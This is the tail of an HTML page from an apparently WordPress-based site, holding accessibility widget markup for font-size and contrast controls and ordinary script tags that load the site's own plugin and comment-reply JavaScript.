class='yydev-warp'><a class='yy-button' href='#'><span class='screen-reader-text'>Accessibility</span></a><div class='yy-box'><p class='yy-title'><span class='rtl'></span>Accessibility</p><a href='#' class='increase-font-size'>Increase Font Size</a><a href='#' class='decrease-font-size'>Decrease Font Size</a><a href='#' class='light-contrast-color'>Light contrast</a><a href='#' class='high-contrast-color'>High contrast</a><a href='#' class='rest-accessibility'><span class='rtl'></span>Reset Settings</a></div><!--yy-box--></div><!--yydev-warp--></div><!--yydev-accessibility--><script src="https://puzzle-team.com/wp-content/plugins/yydevelopment-accessibility/front-end/yydev-accessibility.js?ver=6.7.4" id="yydev_accessibility_js-js"></script>
<script src="https://puzzle-team.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>